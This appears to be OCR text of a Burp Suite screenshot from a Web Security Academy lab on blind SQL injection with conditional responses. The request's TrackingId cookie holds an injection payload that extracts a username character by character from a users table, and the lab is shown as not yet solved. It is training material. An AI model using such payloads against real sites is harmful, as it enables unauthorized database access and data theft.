 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a94007b04abac7cc0800eb300a7004b.web-security-academy.net
3 Cookie: TrackingId=FOOgF1BfxfMqbkj1' AND (SELECT SUBSTRING(username,2,1)
FROM users limit 1)='d; session=Ctpk0mwUEP3rpJeBnREZV06oFN2uyTUg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP